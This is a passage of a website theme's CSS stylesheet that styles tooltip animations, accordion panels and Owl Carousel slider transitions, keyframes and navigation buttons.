	-ms-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
	transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
}
.tooltip-turnright .tooltip-content2:after {
	left: 25%;
	-webkit-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	-moz-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	-ms-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	-o-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
}
.tooltip-turnleft .tooltip-content2 {
	-webkit-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
	-moz-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
	-o-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
	-ms-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
	transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
}
.tooltip-turnleft .tooltip-content2:after {
	right: 25%;
	-webkit-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	-moz-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	-ms-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	-o-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
	transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
}
.hm_tooltip2:hover .tooltip-content2 {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.white_section .tooltip-content2 {
	background: #fff;
	color: #dd5864;
}
.white_section .tooltip-content2:after {
		background: url(../images/tooltip3.svg) no-repeat center center;
}
.tooltip-content2 {
	position: absolute;
	font-size: 16px;
	background: #171b1e;
	z-index: 9999;
	width: 280px;
	bottom: 100%;
	left: 50%;
	margin: 0 0 105px -140px;
	padding: 25px;
	text-align: left;
	border-radius: 10px/50%;
	-moz-border-radius: 10px/50%;
	-webkit-border-radius: 10px/50%;
	-ms-border-radius: 10px/50%;
	-o-border-radius: 10px/50%;
	color: #fff;
	opacity: 0;
	cursor: default;
	line-height: 26px;
	pointer-events: none;
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-moz-transition: opacity 0.3s, transform 0.3s;
	-ms-transition: opacity 0.3s, transform 0.3s;
	-o-transition: opacity 0.3s, transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}
.tooltip-content2:after {
	content: '';
	position: absolute;
	width: 60px;
	height: 120px;
	top: 100%;
	background: url(../images/tooltip4.html) no-repeat center center;
	background-size: 100%;
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	-o-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-moz-transition: transform 0.3s;
	-webkit-transition: transform 0.3s;
	-o-transition: transform 0.3s;
	-ms-transition: transform 0.3s;
}
.tooltip-turnright:hover .tooltip-content2:after {
	-webkit-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	-moz-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	-ms-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	-o-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
}
.tooltip-turnleft:hover .tooltip-content2:after {
	-webkit-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	-moz-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	-ms-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	-o-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
	transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
}
.colorful_icons {
	max-width: 100px;
}
.colorful_icons_con {
	text-align: center;
}
.hm_tooltip3 {
	display: inline-block;
}
.colorful_title {
	display: block;
	font-size: 22px;
	font-weight: 300;
	margin-top: 10px;
}
.tooltip-content3 {
	position: absolute;
	background: url(../images/shape1.svg) no-repeat center bottom;
	background-size: 100% 100%;
	z-index: 9999;
	width: 200px;
	bottom: 100%;
	left: 50%;
	margin-left: -100px;
	padding: 50px 30px;
	text-align: center;
	color: #fff;
	opacity: 0;
	cursor: default;
	font-size: 16px;
	line-height: 1.8;
	pointer-events: none;
	font-family: 'Kalam', cursive;
	-webkit-transform: scale3d(0.1, 0.2, 1);
	-moz-transform: scale3d(0.1, 0.2, 1);
	-o-transform: scale3d(0.1, 0.2, 1);
	transform: scale3d(0.1, 0.2, 1);
	-webkit-transform-origin: 50% 120%;
	-moz-transform-origin: 50% 120%;
	-o-transform-origin: 50% 120%;
	transform-origin: 50% 120%;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
	-moz-transition: opacity 0.4s, transform 0.4s;
	-o-transition: opacity 0.4s, transform 0.4s;
	transition: opacity 0.4s, transform 0.4s;
	-webkit-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
	-moz-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
	-o-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
	transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
}
.hm_tooltip3:hover .tooltip-content3 {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale3d(1, 1, 1);
	-moz-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}
.tooltip-content3:after {
	content: '';
	position: absolute;
	width: 16px;
	height: 16px;
	left: 50%;
	margin-left: -8px;
	top: 100%;
	background: #1ccdca;
	-webkit-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
	transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
	-moz-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
	-o-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
}
/* ----------------------------------------------------------------
	Accordion
-----------------------------------------------------------------*/
.acc_content {
	padding: 17px 25px 20px;
	background: #fff;
	border-color: #e5e5e5;
	border-style: solid;
	border-width: 0 1px 1px;
	line-height: 24px;
}
.acc_content .small_title .small_title_con {
	background: #FFF;
}
.acc_content .list3 {
	margin-top: 20px;
}
.enar_occ_title {
	background: #fff;
	border: 1px solid #e5e5e5;
	cursor: pointer;
	display: block;
	padding: 12px 25px 11px;
	position: relative;
	text-transform: uppercase;
}
.enar_occ_title i {
	color: #ccc;
	font-size: 16px;
	margin-right: 12px;
}
.occ_expanded .enar_occ_title {
	color: #fff;
	background: #1ccdca;
	border-color: #1ccdca;
}
.occ_expanded .enar_occ_title i {
	color: #fff;
}
.hm_filter_wrapper_con .occ_expanded .enar_occ_title {
	color: #1ccdca;
	background: #fff;
	border-color: #1ccdca #1ccdca #e5e5e5 #1ccdca;
}
.hm_filter_wrapper_con .occ_expanded .enar_occ_title i {
	color: #1ccdca;
}
.hm_filter_wrapper_con .acc_content {
	border-color: #1ccdca;
}
.hm_filter_wrapper_con .enar_occ_container {
	padding-bottom: 0px;
}
.enar_occ_container {
	position: relative;
	padding-bottom: 5px;
}
.enar_occ_content {
	overflow: hidden;
	height: 0;
	position: relative;
}
.panel-heading a {
	position: relative;
	color: #777;
	border: 1px solid #E5E5E5;
}
.panel-heading a i {
	color: #aaa;
	margin-right: 12px;
	font-size: 16px;
}
.panel-heading a:not(.collapsed) {
	background: #1ccdca;
	color: #fff;
	border-color: #1ccdca;
}
.panel-heading a:not(.collapsed) i {
	color: #fff;
}
.panel-heading a:hover i {
	color: #1ccdca;
}
.panel-heading a:not(.collapsed):hover i {
	color: #fff;
}
.plus_minus_style .panel-heading a:after, .plus_minus_style .panel-heading a:before, .plus_minus .enar_occ_title:after, .plus_minus .enar_occ_title:before {
	background: #cecece;
	content: "";
	height: 1px;
	position: absolute;
	right: 20px;
	top: 50%;
	width: 11px;
}
.plus_minus_style .panel-heading a.collapsed:before, .plus_minus .enar_occ_container:not(.occ_expanded) .enar_occ_title:after {
	transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
}
.arrow_style .panel-heading a:after, .arrow_style .panel-heading a:before, .arrow_style .enar_occ_title:after, .arrow_style .enar_occ_title:before {
	background: #cecece;
	content: "";
	height: 2px;
	position: absolute;
	right: 20px;
	top: 50%;
	width: 6px;
}
.arrow_style .panel-heading a:before, .arrow_style .occ_expanded .enar_occ_title:before {
	transform: rotate(-38deg) translateX(-50%);
	-moz-transform: rotate(-38deg) translateX(-50%);
	-webkit-transform: rotate(-38deg) translateX(-50%);
	-ms-transform: rotate(-38deg) translateX(-50%);
	-o-transform: rotate(-38deg) translateX(-50%);
}
.arrow_style .panel-heading a:after, .arrow_style .occ_expanded .enar_occ_title:after {
	transform: rotate(38deg) translateX(50%);
	-moz-transform: rotate(38deg) translateX(50%);
	-webkit-transform: rotate(38deg) translateX(50%);
	-ms-transform: rotate(38deg) translateX(50%);
	-o-transform: rotate(38deg) translateX(50%);
}
.arrow_style .panel-heading a.collapsed:before, .arrow_style .enar_occ_title:before {
	transform: rotate(38deg) translateX(-50%);
	-moz-transform: rotate(38deg) translateX(-50%);
	-webkit-transform: rotate(38deg) translateX(-50%);
	-ms-transform: rotate(38deg) translateX(-50%);
	-o-transform: rotate(38deg) translateX(-50%);
}
.arrow_style .panel-heading a.collapsed:after, .arrow_style .enar_occ_title:after {
	transform: rotate(-38deg) translateX(50%);
	-moz-transform: rotate(-38deg) translateX(50%);
	-webkit-transform: rotate(-38deg) translateX(50%);
	-ms-transform: rotate(-38deg) translateX(50%);
	-o-transform: rotate(-38deg) translateX(50%);
}
.panel-heading a:not(.collapsed):after, .panel-heading a:not(.collapsed):before, .occ_expanded .enar_occ_title:after, .occ_expanded .enar_occ_title:before {
	background: #fff;
}
.hm_filter_wrapper_con .occ_expanded .enar_occ_title:after, .hm_filter_wrapper_con .occ_expanded .enar_occ_title:before {
	background: #1ccdca;
}
.panel-heading a:hover:after, .panel-heading a:hover:before {
	background: #1ccdca;
}
.panel-heading a:not(.collapsed):hover:after, .panel-heading a:not(.collapsed):hover:before {
	background: #fff;
}
.bg_gray .panel-default > .panel-heading {
	background: #fff;
}
/* ----------------------------------------------------------------
	Sliders
-----------------------------------------------------------------*/
.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x: 50%;
	-webkit-perspective-origin-y: 50%;
	-moz-perspective: 1200px;
	-moz-perspective-origin-x: 50%;
	-moz-perspective-origin-y: 50%;
	perspective: 1200px;
}
.owl-fade-out {
	z-index: 10;
	-webkit-animation: fadeOut .7s both ease;
	-moz-animation: fadeOut .7s both ease;
	animation: fadeOut 0.7s both ease;
}
.owl-fade-in {
	-webkit-animation: fadeIn .7s both ease;
	-moz-animation: fadeIn .7s both ease;
	animation: fadeIn 0.7s both ease;
}
.owl-backSlide-out {
	-webkit-animation: backSlideOut 1s both ease;
	-moz-animation: backSlideOut 1s both ease;
	animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
	-webkit-animation: backSlideIn 1s both ease;
	-moz-animation: backSlideIn 1s both ease;
	animation: backSlideIn 1s both ease;
}
.owl-goDown-out {
	-webkit-animation: scaleToFade .7s ease both;
	-moz-animation: scaleToFade .7s ease both;
	animation: scaleToFade 0.7s ease both;
}
.owl-goDown-in {
	-webkit-animation: goDown .6s ease both;
	-moz-animation: goDown .6s ease both;
	animation: goDown 0.6s ease both;
}
.owl-fadeUp-in {
	-webkit-animation: scaleUpFrom .5s ease both;
	-moz-animation: scaleUpFrom .5s ease both;
	animation: scaleUpFrom 0.5s ease both;
}
.owl-fadeUp-out {
	-webkit-animation: scaleUpTo .5s ease both;
	-moz-animation: scaleUpTo .5s ease both;
	animation: scaleUpTo 0.5s ease both;
}
@-webkit-keyframes empty {
 0% {
 opacity: 1;
}
}
@-moz-keyframes empty {
 0% {
 opacity: 1;
}
}
@keyframes empty {
 0% {
 opacity: 1;
}
}
@-webkit-keyframes fadeIn {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@-moz-keyframes fadeIn {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes fadeIn {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@-webkit-keyframes fadeOut {
 0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
@-moz-keyframes fadeOut {
 0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
@keyframes fadeOut {
 0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
@-webkit-keyframes backSlideOut {
 25% {
 opacity: .5;
 -webkit-transform: translateZ(-500px);
}
 75% {
 opacity: .5;
 -webkit-transform: translateZ(-500px) translateX(-200%);
}
 100% {
 opacity: .5;
 -webkit-transform: translateZ(-500px) translateX(-200%);
}
}
@-moz-keyframes backSlideOut {
 25% {
 opacity: .5;
 -moz-transform: translateZ(-500px);
}
 75% {
 opacity: .5;
 -moz-transform: translateZ(-500px) translateX(-200%);
}
 100% {
 opacity: .5;
 -moz-transform: translateZ(-500px) translateX(-200%);
}
}
@keyframes backSlideOut {
 25% {
 opacity: .5;
 transform: translateZ(-500px);
}
 75% {
 opacity: .5;
 transform: translateZ(-500px) translateX(-200%);
}
 100% {
 opacity: .5;
 transform: translateZ(-500px) translateX(-200%);
}
}
@-webkit-keyframes backSlideIn {
 0%,  25% {
 opacity: .5;
 -webkit-transform: translateZ(-500px) translateX(200%);
}
 75% {
 opacity: .5;
 -webkit-transform: translateZ(-500px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateZ(0) translateX(0);
}
}
@-moz-keyframes backSlideIn {
 0%,  25% {
 opacity: .5;
 -moz-transform: translateZ(-500px) translateX(200%);
}
 75% {
 opacity: .5;
 -moz-transform: translateZ(-500px);
}
 100% {
 opacity: 1;
 -moz-transform: translateZ(0) translateX(0);
}
}
@keyframes backSlideIn {
 0%,  25% {
 opacity: .5;
 transform: translateZ(-500px) translateX(200%);
}
 75% {
 opacity: .5;
 transform: translateZ(-500px);
}
 100% {
 opacity: 1;
 transform: translateZ(0) translateX(0);
}
}
@-webkit-keyframes scaleToFade {
 to {
 opacity: 0;
 -webkit-transform: scale(0.8);
}
}
@-moz-keyframes scaleToFade {
 to {
 opacity: 0;
 -moz-transform: scale(0.8);
}
}
@keyframes scaleToFade {
 to {
 opacity: 0;
 transform: scale(0.8);
}
}
@-webkit-keyframes goDown {
 from {
 -webkit-transform: translateY(-100%);
}
}
@-moz-keyframes goDown {
 from {
 -moz-transform: translateY(-100%);
}
}
@keyframes goDown {
 from {
 transform: translateY(-100%);
}
}
@-webkit-keyframes scaleUpFrom {
 from {
 opacity: 0;
 -webkit-transform: scale(1.5);
}
}
@-moz-keyframes scaleUpFrom {
 from {
 opacity: 0;
 -moz-transform: scale(1.5);
}
}
@keyframes scaleUpFrom {
 from {
 opacity: 0;
 transform: scale(1.5);
}
}
@-webkit-keyframes scaleUpTo {
 to {
 opacity: 0;
 -webkit-transform: scale(1.5);
}
}
@-moz-keyframes scaleUpTo {
 to {
 opacity: 0;
 -moz-transform: scale(1.5);
}
}
@keyframes scaleUpTo {
 to {
 opacity: 0;
 transform: scale(1.5);
}
}
@media screen and (max-width: 32em) {
.wobbly_slide h1,  .wobbly_slide blockquote {
	font-size: 2em;
}
}
/*-------------------------------------------------[ Owl Custom ]------*/
.owl-prev, .owl-next {
	position: absolute;
}
#enar_owl_slider .owl-item {
	overflow: hidden;
}
#enar_owl_slider .btn_a {
	margin: 50px 0 0;
	border: none;
}
#enar_owl_slider .owl_slider_con {
	left: 50%;
	width: 100%;
	max-width: 1170px;
	position: absolute;
	z-index: 1;
	padding: 0 15px;
}
#enar_owl_slider .owl_slider_con > span.transform_owl {
	-webkit-transition: all 0.7s 0.5s;
	-moz-transition: all 0.7s 0.5s;
	transition: all 0.7s 0.5s;
	right: 0;
	opacity: 1;
}
#enar_owl_slider .owl-wrapper-outer {
	height: 100%;
}
#enar_owl_slider .owl-wrapper {
	cursor: move;
}
#enar_owl_slider .owl-prev {
	left: 10px;
}
#enar_owl_slider .owl-next {
	right: 10px;
}
#enar_owl_slider .item > img {
	width: 100%;
}
#enar_owl_slider .enar_owl_p > span {
	left: 18px;
	top: 21px;
}
#enar_owl_slider .enar_owl_p > span:after {
	background: #e74c3c;
	content: "";
	display: block;
	height: 5px;
	position: absolute;
	right: -5px;
	top: -5px;
	width: 5px;
}
#enar_owl_slider .enar_owl_p > span:before {
	background: #e74c3c;
	content: "";
	display: block;
	height: 5px;
	position: absolute;
	right: -5px;
	top: 5px;
	width: 5px;
}
#enar_owl_slider .enar_owl_n > span {
	left: 25px;
	top: 21px;
}
#enar_owl_slider .enar_owl_n > span:after {
	background: #e74c3c;
	content: "";
	display: block;
	height: 5px;
	position: absolute;
	left: -5px;
	top: -5px;
	width: 5px;
}
#enar_owl_slider .enar_owl_n > span:before {
	background: #e74c3c;
	content: "";
	display: block;
	height: 5px;
	position: absolute;
	left: -5px;
	top: 5px;
	width: 5px;
}
#enar_owl_slider .owl-controls, .png_slider .owl-controls, .feature_icon_slider .owl-controls, .content_slider .owl-controls {
	text-align: center;
}
.white_section #enar_owl_slider .owl-page, .white_section .png_slider .owl-page, .white_section .feature_icon_slider .owl-page {
	background-color: #eee;
}
#enar_owl_slider .owl-page, .png_slider .owl-page, .feature_icon_slider .owl-page, .porto_galla .owl-page, .content_slider .owl-page, .sidebar_slider .owl-page {
	background-color: #fff;
	border: 2px solid #fff;
	display: inline-block;
	height: 10px;
	margin-left: 10px;
	width: 10px;
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
}
#enar_owl_slider .owl-page.active, #enar_owl_slider .owl-page:hover, .png_slider .owl-page.active, .png_slider .owl-page:hover, .feature_icon_slider .owl-page.active, .feature_icon_slider .owl-page:hover, .porto_galla .owl-page.active, .porto_galla .owl-page:hover, .content_slider .owl-page.active, .content_slider .owl-page:hover, .sidebar_slider .owl-page.active, .sidebar_slider .owl-page:hover {
	background-color: #1ccdca;
}
#enar_owl_slider .owl-pagination, .png_slider .owl-pagination {
	bottom: 20px;
	position: absolute;
	width: 100%;
	margin-left: -10px;
}
.png_slider.png_slider_light .owl-pagination {
	bottom: 0px;
}
.porto_galla .owl-pagination {
	padding-right: 20px;
	position: absolute;
	text-align: right;
	top: 15px;
	width: 100%;
	z-index: 10;
	height: 0;
}
.porto_block .owl-controls {
	z-index: 10;
	height: 100%;
}
.feature_icon_slider .owl-pagination, .sidebar_slider .owl-pagination {
	bottom: 0px;
	position: absolute;
	width: 100%;
}
.sidebar_slider .owl-pagination {
	bottom: 10px;
	padding-left: 8px;
}
#enar_owl_slider .owl-prev, #enar_owl_slider .owl-next {
	border: 4px solid rgba(0, 0, 0, 0.1);
	height: 55px;
	width: 55px;
	top: -29px;
}
#enar_owl_slider .owl-buttons, .png_slider .owl-buttons, .normal_text_slider .owl-buttons, .porto_galla .owl-buttons {
	position: absolute;
	width: 100%;
}
/*-------------------------------------------------[ Text Slider ]------*/
.normal_text_slider .owl-buttons {
	top: 0;
}
#enar_owl_slider .enar_owl_p, #enar_owl_slider .enar_owl_n {
	background: #fff;
	display: block;
	height: 100%;
	width: 100%;
	position: relative;
}
#enar_owl_slider .enar_owl_p:after, #enar_owl_slider .enar_owl_n:after {
	background-color: #e74c3c;
	content: "";
	display: block;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
	width: 100%;
}
#enar_owl_slider .enar_owl_p:hover:after, #enar_owl_slider .enar_owl_n:hover:after {
	opacity: 1;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
#enar_owl_slider .enar_owl_p:hover > span:after, #enar_owl_slider .enar_owl_p:hover > span:before, #enar_owl_slider .enar_owl_n:hover > span:after, #enar_owl_slider .enar_owl_n:hover > span:before, #enar_owl_slider .enar_owl_n:hover > span, #enar_owl_slider .enar_owl_p:hover > span {
	background: #fff;
}
#enar_owl_slider .enar_owl_p > span, #enar_owl_slider .enar_owl_n > span {
	background: #e74c3c;
	display: block;
	position: absolute;
	z-index: 1;
	height: 5px;
	width: 5px;
}
/*-------------------------------------------------[ Shop Slider ]------*/
.shop_slider.owl-carousel {
	padding-top: 10px;
}
.shop_slider .owl-prev {
	left: 30px;
	top: -25px;
}
.shop_slider .owl-next {
	right: 30px;
	top: -25px;
}
.shop_slider .owl-controls {
	position: absolute;
	width: 100%;
}
.shop_slider .enar_owl_p, .shop_slider .enar_owl_n {
	background: #fff;
	border: 1px solid #dadbdb;
	color: #dadbdb;
	display: block;
	font-size: 24px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	width: 50px;
}
.white_section .shop_slider .enar_owl_p, .white_section .shop_slider .enar_owl_n {
	background: none;
}
/*-------------------------------------------------[ OWL Slider Default ]------*/
.owl_slider_con > span {
	right: -25%;
	position: relative;
	opacity: 0;
}
.owl_text_a {
	display: block;
	text-transform: uppercase;
}
.owl_text_a > span {
	background-color: #e74c3c;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	padding: 13px 54px 13px 20px;
	position: relative;
	font-style: italic;
}
.owl_text_a a {
	background-color: #cf2c1d;
	color: #fff;
	font-size: 20px;
	height: 100%;
	line-height: 49px;
	padding: 0 13px;
	position: absolute;
	right: 0;
	top: 0;
}
.owl_text_a a span:before {
	background-color: rgba(0, 0, 0, 0.1);
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.owl_text_a a:hover span:before {
	opacity: 1;
	left: 0;
}
.owl_text_b, .owl_text_c {
	display: block;
}
.owl_text_b > span {
	background: #fff;
	color: #e74c3c;
	display: inline-block;
	font-size: 28px;
	font-weight: bold;
	padding: 15px 20px;
	text-transform: uppercase;
}
.owl_text_c > span {
	background-color: rgba(0, 0, 0, 0.8);
	color: #fff;
	display: inline-block;
	font-family: "Kalam", cursive;
	font-size: 18px;
	line-height: 26px;
	padding: 11px 20px;
	width: auto;
}
/*-------------------------------------------------[ Owl Sliders ]------*/
.png_slider.png_slider_light {
	padding-bottom: 40px;
}
.png_slider_light.png_slider .owl-prev, .png_slider_light.png_slider .owl-next {
	border-color: #dadbdb;
}
.png_slider .owl-prev, .png_slider .owl-next {
	border: 1px solid #E2E2E2;
	font-size: 24px;
	height: 52px;
	line-height: 52px;
	text-align: center;
	width: 52px;
	color: #e2e2e2;
}
.png_slider .owl-prev:hover, .png_slider .owl-next:hover {
	background: #fff;
	color: #1ccdca;
}
.png_slider .owl-prev {
	left: 15px;
}
.png_slider .owl-next {
	right: 15px;
}
.png_slide .desc {
	position: absolute;
	width: 60%;
}
.png_slide .desc > span {
	background-color: rgba(0, 0, 0, 0.6);
	border-left: 4px solid #1ccdca;
	border-right: 4px solid #1ccdca;
	display: block;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 40px;
	padding: 20px;
}
.porto_block .owl-controls {
	position: absolute;
	width: 100%;
	top: 0;
}
.normal_text_slider.client_say_slider .owl-controls, .our_client_slider .owl-controls {
	position: absolute;
	width: 100%;
	top: 0;
}
.white_section .our_client_slider .enar_owl_p, .white_section .our_client_slider .enar_owl_n {
	border-color: #fff;
	color: #fff;
	background: none;
}
.normal_text_slider .enar_owl_n, .our_client_slider .enar_owl_n {
	text-indent: 2px;
}
.normal_text_slider .enar_owl_p, .normal_text_slider .enar_owl_n, .our_client_slider .enar_owl_p, .our_client_slider .enar_owl_n {
	background: #fff;
	border: 2px solid #dadbdb;
	color: #dadbdb;
	display: block;
	font-size: 24px;
	height: 37px;
	line-height: 36px;
	text-align: center;
	width: 37px;
}
.porto_galla .enar_owl_p, .porto_galla .enar_owl_n {
	background: #fff;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	color: #1ccdca;
	display: block;
	font-size: 20px;
	height: 37px;
	line-height: 36px;
	text-align: center;
	width: 37px;
}
.white_section .normal_text_slider .enar_owl_p, .white_section .normal_text_slider .enar_owl_n {
	background: none;
	border-color: #fff;
	color: #fff;
}
.normal_text_slider .enar_owl_p:hover, .normal_text_slider .enar_owl_n:hover, .our_client_slider .enar_owl_p:hover, .our_client_slider .enar_owl_n:hover, .shop_slider .enar_owl_p:hover, .shop_slider .enar_owl_n:hover {
	color: #1ccdca;
	border-color: #1ccdca;
}
.white_section .our_client_slider .enar_owl_p:hover, .white_section .our_client_slider .enar_owl_n:hover {
	color: #fff;
	border-color: #fff;
}
.normal_text_slider.client_say_slider .owl-prev, .normal_text_slider.client_say_slider .owl-next {
	top: 71px;
}
.normal_text_slider.client_say_slider .owl-prev {
	left: 30%;
}
.normal_text_slider.client_say_slider .owl-next {
	right: 30%;
}
.normal_text_slider .owl-prev {
	left: -55px;
	top: 10px;
}
.normal_text_slider .owl-next {
	right: 55px;
	top: 10px;
}
.our_client_slider.owl-carousel {
	padding: 0 40px;
}
.our_client_slider .owl-prev {
	left: -40px;
}
.our_client_slider .owl-next {
	right: 40px;
}
.sidebar_slider .owl-buttons {
	position: absolute;
	top: -47px;
	width: 100%;
	right: 0;
}
.sidebar_slider .owl-prev {
	right: 30px;
}
.sidebar_slider .owl-next {
	right: 0;
}
.sidebar_slider .enar_owl_p, .sidebar_slider .enar_owl_n {
	font-size: 24px;
	color: #dadbdb;
}
.sidebar_slider .enar_owl_p:hover, .sidebar_slider .enar_owl_n:hover {
	color: #1ccdca;
}
.normal_text_slider:not(.client_say_slider) {
	padding: 0 55px;
}
.porto_galla .owl-prev {
	left: 0;
	opacity: 0;
}
.porto_galla .owl-next {
	right: 0;
	opacity: 0;
}
.porto_hidden_title .porto_galla .owl-next, .porto_hidden_title .porto_galla .owl-prev {
	margin-top: -20px;
}
.porto_galla:hover .owl-prev {
	opacity: 1;
	left: 10px;
}
.porto_galla:hover .owl-next {
	opacity: 1;
	right: 10px;
}
.related_posts_con .owl-buttons, .related_slider_widget .owl-buttons {
	color: #dadbdb;
	font-size: 24px;
	position: absolute;
	right: -4px;
	top: -36px;
}
.related_posts_con .owl-buttons .owl-prev, .related_slider_widget .owl-buttons .owl-prev {
	right: 30px;
}
.related_posts_con .owl-buttons .owl-next, .related_slider_widget .owl-buttons .owl-next {
	right: 0;
}
.related_posts_con .owl-buttons .owl-prev:hover, .related_posts_con .owl-buttons .owl-next:hover {
	color: #1dcbca;
}
.featured_slider .owl-buttons {
	position: absolute;
	top: 50%;
	width: 100%;
}
.featured_slider .owl-buttons .owl-prev {
	transform: translateY(-50%) translateX(-50%);
	-moz-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	left: 0;
}
.featured_slider .owl-buttons .owl-next {
	transform: translateY(-50%) translateX(50%);
	-moz-transform: translateY(-50%) translateX(50%);
	-webkit-transform: translateY(-50%) translateX(50%);
	-ms-transform: translateY(-50%) translateX(50%);
	-o-transform: translateY(-50%) translateX(50%);
	right: 0;
}
.full_carousel {
	overflow: hidden;
}
.featured_slider:not(.full_carousel) .owl-buttons .owl-prev, .featured_slider:not(.full_carousel) .owl-buttons .owl-next {
	background: #1ccdca;
	border: 2px solid #fff;
	color: #fff;
	font-size: 20px;
	height: 40px;
	line-height: 37px;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	width: 40px;
}
.featured_slider:not(.full_carousel) .owl-buttons .owl-prev:hover, .featured_slider:not(.full_carousel) .owl-buttons .owl-next:hover {
	background: #233039;
}
.featured_slider.full_carousel .owl-buttons .owl-prev, .featured_slider.full_carousel .owl-buttons .owl-next {
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-size: 24px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	width: 35px;
}
.featured_slider.full_carousel .owl-buttons .owl-prev {
	transform: translateX(-100%) translateY(-50%);
	-moz-transform: translateX(-100%) translateY(-50%);
	-webkit-transform: translateX(-100%) translateY(-50%);
	-ms-transform: translateX(-100%) translateY(-50%);
	-o-transform: translateX(-100%) translateY(-50%);
	padding-right: 3px;
	left: 0;
}
.featured_slider.full_carousel .owl-buttons .owl-next {
	transform: translateX(100%) translateY(-50%);
	-moz-transform: translateX(100%) translateY(-50%);
	-webkit-transform: translateX(100%) translateY(-50%);
	-ms-transform: translateX(100%) translateY(-50%);
	-o-transform: translateX(100%) translateY(-50%);
	padding-left: 3px;
	right: 0;
}
.featured_slider.full_carousel:hover .owl-buttons .owl-prev, .featured_slider.full_carousel:hover .owl-buttons .owl-next {
	transform: translateX(0) translateY(-50%);
